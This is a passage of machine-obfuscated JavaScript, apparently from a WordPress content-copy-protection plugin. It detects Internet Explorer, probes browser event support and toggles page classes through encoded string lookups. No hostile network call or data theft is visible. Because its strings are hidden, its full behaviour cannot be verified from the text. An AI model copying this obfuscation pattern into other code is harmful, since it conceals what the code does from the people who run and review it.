_0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return 